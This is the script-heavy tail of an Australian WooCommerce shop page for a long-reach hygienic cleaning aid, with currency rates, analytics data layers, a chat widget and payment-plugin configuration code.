var adswCurrency = {"cur_enable":"1","currency":"AUD","curlist":["AUD"],"value":{"AFN":65.5,"ALL":82.31000000000000227373675443232059478759765625,"DZD":129.669999999999987494447850622236728668212890625,"AOA":915.4099999999999681676854379475116729736328125,"ARS":1429.25,"AMD":378.07999999999998408384271897375583648681640625,"AWG":1.8000000000000000444089209850062616169452667236328125,"AZN":1.6999999999999999555910790149937383830547332763671875,"BSD":1,"BHD":0.38000000000000000444089209850062616169452667236328125,"BDT":122.2999999999999971578290569595992565155029296875,"BBD":2,"BYN":2.87999999999999989341858963598497211933135986328125,"BZD":2.0099999999999997868371792719699442386627197265625,"BMD":1,"BTN":91.5400000000000062527760746888816356658935546875,"BOB":6.9199999999999999289457264239899814128875732421875,"BAM":1.6699999999999999289457264239899814128875732421875,"BWP":13.3699999999999992184029906638897955417633056640625,"BRL":5.29000000000000003552713678800500929355621337890625,"BND":1.2800000000000000266453525910037569701671600341796875,"BGN":1.6599999999999999200639422269887290894985198974609375,"MMK":2099.90000000000009094947017729282379150390625,"BIF":2960.4499999999998181010596454143524169921875,"XPF":101.5799999999999982946974341757595539093017578125,"KHR":4026.8000000000001818989403545856475830078125,"CAD":1.37999999999999989341858963598497211933135986328125,"CVE":94.18000000000000682121026329696178436279296875,"KYD":0.82999999999999996003197111349436454474925994873046875,"XAF":558.3500000000000227373675443232059478759765625,"CLP":871.75,"CNY":6.96999999999999975131004248396493494510650634765625,"COP":3660.5500000000001818989403545856475830078125,"KMF":420,"CDF":2183.260000000000218278728425502777099609375,"CRC":490.81999999999999317878973670303821563720703125,"HRK":6.410000000000000142108547152020037174224853515625,"CUC":1,"CUP":25.75,"CZK":20.660000000000000142108547152020037174224853515625,"DKK":6.36000000000000031974423109204508364200592041015625,"DJF":177.8600000000000136424205265939235687255859375,"DOP":63.030000000000001136868377216160297393798828125,"XCD":2.70000000000000017763568394002504646778106689453125,"EGP":47.0499999999999971578290569595992565155029296875,"ERN":15,"ETB":155.56999999999999317878973670303821563720703125,"EUR":0.84999999999999997779553950749686919152736663818359375,"FKP":0.7399999999999999911182158029987476766109466552734375,"FJD":2.25,"GMD":73,"GEL":2.689999999999999946709294817992486059665679931640625,"GHS":10.8499999999999996447286321199499070644378662109375,"GIP":0.7399999999999999911182158029987476766109466552734375,"GTQ":7.6699999999999999289457264239899814128875732421875,"GGP":0.7399999999999999911182158029987476766109466552734375,"GNF":8754.7900000000008731149137020111083984375,"GYD":209.159999999999996589394868351519107818603515625,"HTG":130.969999999999998863131622783839702606201171875,"HNL":26.440000000000001278976924368180334568023681640625,"HKD":7.79999999999999982236431605997495353221893310546875,"HUF":325.1000000000000227373675443232059478759765625,"ISK":124.280000000000001136868377216160297393798828125,"INR":91.590000000000003410605131648480892181396484375,"IDR":16826.95000000000072759576141834259033203125,"IRR":42086,"IQD":1309.829999999999927240423858165740966796875,"ILS":3.140000000000000124344978758017532527446746826171875,"JMD":157.419999999999987494447850622236728668212890625,"JPY":158.520000000000010231815394945442676544189453125,"JEP":0.7399999999999999911182158029987476766109466552734375,"JOD":0.70999999999999996447286321199499070644378662109375,"KZT":505.8999999999999772626324556767940521240234375,"KES":129,"KWD":0.309999999999999997779553950749686919152736663818359375,"KGS":87.4500000000000028421709430404007434844970703125,"LAK":21597.47999999999956344254314899444580078125,"LBP":89525.66000000000349245965480804443359375,"LSL":16.21000000000000085265128291212022304534912109375,"LRD":185.25,"LYD":6.36000000000000031974423109204508364200592041015625,"MOP":8.0299999999999993605115378159098327159881591796875,"MKD":52.719999999999998863131622783839702606201171875,"MGA":4573.9600000000000363797880709171295166015625,"MWK":1733.73000000000001818989403545856475830078125,"MYR":4.03000000000000024868995751603506505489349365234375,"MVR":15.449999999999999289457264239899814128875732421875,"IMP":0.7399999999999999911182158029987476766109466552734375,"MUR":46.10000000000000142108547152020037174224853515625,"MXN":17.46000000000000085265128291212022304534912109375,"MDL":16.940000000000001278976924368180334568023681640625,"MNT":3560,"MAD":9.17999999999999971578290569595992565155029296875,"MZN":63.909999999999996589394868351519107818603515625,"NAD":16.21000000000000085265128291212022304534912109375,"NPR":146.469999999999998863131622783839702606201171875,"ANG":1.79000000000000003552713678800500929355621337890625,"TWD":31.589999999999999857891452847979962825775146484375,"NZD":1.689999999999999946709294817992486059665679931640625,"NIO":36.75,"NGN":1420.1300000000001091393642127513885498046875,"KPW":900,"NOK":9.8499999999999996447286321199499070644378662109375,"OMR":0.38000000000000000444089209850062616169452667236328125,"PKR":279.740000000000009094947017729282379150390625,"PAB":1,"PGK":4.230000000000000426325641456060111522674560546875,"PYG":6737.40999999999985448084771633148193359375,"PHP":59.03999999999999914734871708787977695465087890625,"PLN":3.569999999999999840127884453977458178997039794921875,"GBP":0.7399999999999999911182158029987476766109466552734375,"QAR":3.640000000000000124344978758017532527446746826171875,"RON":4.3300000000000000710542735760100185871124267578125,"RUB":76,"RWF":1458.069999999999936335370875895023345947265625,"SHP":0.7399999999999999911182158029987476766109466552734375,"WST":2.770000000000000017763568394002504646778106689453125,"SAR":3.75,"RSD":99.93000000000000682121026329696178436279296875,"SCR":15.07000000000000028421709430404007434844970703125,"SLL":20969.5,"SGD":1.2800000000000000266453525910037569701671600341796875,"PEN":3.359999999999999875655021241982467472553253173828125,"SBD":8.1199999999999992184029906638897955417633056640625,"SOS":568.6000000000000227373675443232059478759765625,"ZAR":16.129999999999999005240169935859739780426025390625,"KRW":1467.8800000000001091393642127513885498046875,"SSP":130.259999999999990905052982270717620849609375,"LKR":309.70999999999997953636921010911464691162109375,"SDG":601.5,"SRD":38.219999999999998863131622783839702606201171875,"SZL":16.21000000000000085265128291212022304534912109375,"SEK":9.0099999999999997868371792719699442386627197265625,"CHF":0.79000000000000003552713678800500929355621337890625,"SYP":13002,"TJS":9.3300000000000000710542735760100185871124267578125,"TZS":2545,"THB":31.10000000000000142108547152020037174224853515625,"TOP":2.410000000000000142108547152020037174224853515625,"TTD":6.79000000000000003552713678800500929355621337890625,"TND":2.87999999999999989341858963598497211933135986328125,"TRY":43.340000000000003410605131648480892181396484375,"TMT":3.5,"UGX":3494.09999999999990905052982270717620849609375,"UAH":43.2000000000000028421709430404007434844970703125,"AED":3.6699999999999999289457264239899814128875732421875,"USD":1,"UYU":37.86999999999999744204615126363933086395263671875,"UZS":12125.889999999999417923390865325927734375,"VUV":121.2999999999999971578290569595992565155029296875,"VND":26270.8499999999985448084771633148193359375,"XOF":558.3500000000000227373675443232059478759765625,"YER":238.30000000000001136868377216160297393798828125,"ZMW":19.969999999999998863131622783839702606201171875,"AUD":1.45999999999999996447286321199499070644378662109375},"lastrates":"1769160986","cur_settings_for_all_enable":"0","currency_position":"left","price_thousand_sep":",","price_decimal_sep":".","price_decimals_number":"2","shop_is_cached":"0","info":{"AUD":{"flag":"AU","symbol":"$","pos":"before","title":"Australian dollar ($)"}}};
var alidAjaxFront = {"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php"};
</script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/currency-switcher.min.js?ver=1.6.73.2" id="currency-switcher-js-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/widget-currency-selector.min.js?ver=1.6.73.2" id="currency-selector-js-js"></script>
<script id="payrightpayment-js-extra">
var payrightModuleOverride = {"payrightOverrideClass":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/js/payrightpayment.js?ver=1.0.0" id="payrightpayment-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCT4BGX4ZE" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.6.73.2" id="baguetteBox-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.6.73.2" id="single-baguetteBox-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.6.73.2" id="single-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.6.73.2" id="single-size-guide-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.drtechlove.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.23" id="aws-script-js"></script>
<script id="xoo-cp-js-js-extra">
var xoo_cp_localize = {"adminurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.drtechlove.com.au","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","reset_cart":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js?ver=1.7" id="xoo-cp-js-js"></script>
<script id="crisp-js-before">
window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = '9b18f3e0-08e7-4aa3-8a3e-5659ada42b72';
</script>
<script  async src="https://client.crisp.chat/l.js?ver=20260123" id="crisp-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"AUD","value":81.590000000000003410605131648480892181396484375,"items":[{"item_id":17798752,"item_name":"The Wiping Wand-Long Reach Hygienic Cleaning Aid-Blue Jay","sku":"B731-BJ100200","price":81.590000000000003410605131648480892181396484375,"stocklevel":500,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Miscellaneous","item_category2":"Aids To Daily Living","item_category3":"Adl Bathroom Products","id":17798752}]},"event":"view_item"});
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/woocommerce-zipmoney-payment-front.js?ver=2.0.4" id="wc-zipmoney-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/zip_order_button.js?ver=2.0.4" id="wc-zipmoney-script-order-button-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.1.2" id="storefront-navigation-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="pi-edd-variable-product-js-after">
var variation_estimate_msg = "Estimated delivery date Tuesday 3. February";
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.1.2" id="storefront-header-cart-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.1.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.18" id="bookshop-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.1.2" id="storefront-woocommerce-brands-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.1.2" id="storefront-sticky-add-to-cart-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":17798752,"name":"The Wiping Wand-Long Reach Hygienic Cleaning Aid-Blue Jay","categories":[{"name":"Adl Bathroom Products"}],"prices":{"price":8159,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17798752"}}},"products":[{"id":17998131,"name":"Non-slip Bath Chair Elderly Bath Tub Aid Seat Bathroom Bath Chair Shower Stool Seat Cushion Safe Bathroom Environment","categories":[{"name":"Adl Bathroom Products"},{"name":"Aids"},{"name":"Aids To Daily Living"},{"name":"Shower Bath bathroom Aids"}],"prices":{"price":631,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17998131"}}},{"id":17998023,"name":"5 Function Electric Patient Hospital Bed Electrical Medical Bed Prices Manual Nursing Home Care Bed With Toilet","categories":[{"name":"Adl Bathroom Products"},{"name":"aged care"},{"name":"Aids"},{"name":"Aids To Daily Living"}],"prices":{"price":154820,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17998023"}}},{"id":17998159,"name":"Shower Chair Seat Adjustable Height Bench Bath Chair for Elderly Disabled Shower Chair for Inside Shower Bathtub 400/350lb","categories":[{"name":"Adl Bathroom Products"},{"name":"Aids"},{"name":"Aids To Daily Living"},{"name":"bathroom"}],"prices":{"price":11890,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17998159"}}},{"id":17798661,"name":"Personal Hygiene Refresher","categories":[{"name":"Adl Bathroom Products"}],"prices":{"price":7733,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17798661"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( function( $ ) {

            if($('.woocommerce_sandbox_enable_option').prop('checked') == true){
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
            }else{
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
            }
            
            if($('.woocommerce_banner_enable').prop('checked') == true){
                $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
            }else{
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            if($('#woocommerce_zipmoney_select_region :selected').val() === 'au'){
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                if($('.woocommerce_banner_enable').prop('checked') == true){
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                }else{
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            }else{
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            

            $( '.woocommerce_sandbox_enable_option' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
                    }else{
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your production keys');
                    }
            });

            $('#woocommerce_zipmoney_select_region').on('change',function(){
                //Getting Value
                var selValue = $('#woocommerce_zipmoney_select_region :selected').val();
                if(selValue === 'au'){
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                    if($('.woocommerce_banner_enable').prop('checked') == true){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
                }else{
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            });

            $( '.woocommerce_banner_enable' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
            });

            $('#woocommerce_zipmoney_check_credentials').click(function () {
                const elements = document.getElementsByClassName('zip-notice');
                const zipspinner = document.getElementsByClassName('zip-spinner');
                while (elements.length > 0) elements[0].remove();
                var checkValidateBtn = document.getElementById('woocommerce_zipmoney_check_credentials');
                checkValidateBtn.insertAdjacentHTML('afterend', '<div class="zip-spinner"></div>');
                $('.zip-spinner').addClass('is-active');
                var environment = 'production';
                var privatekey = '';
                if ($('#woocommerce_zipmoney_sandbox').is(':checked'))
                {
                    environment = 'sandbox';
                    privatekey = $('#woocommerce_zipmoney_sandbox_merchant_private_key').val();
                }
                else {
                    privatekey = $('#woocommerce_zipmoney_merchant_private_key').val();
                }
                var data = {
                    private_key: privatekey,
                    environment: environment
                };
                var url = ZipApiKeyCheckUrl;
                $.post(url, data, function(response) {
                    checkValidateBtn.insertAdjacentHTML('afterend', response['message']); //  the html has been sanitised in the api endpoint side 
                }).always(function(){
                    while (zipspinner.length > 0) zipspinner[0].remove();
                });
            });

            $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
            $('.woocommerce_prod_zip_credetail_btn').attr('value', 'Find your production keys');
            $('.check_private_key').attr('value', 'Check Private Key validation');

        });
 });
</script>

</body>
</html>
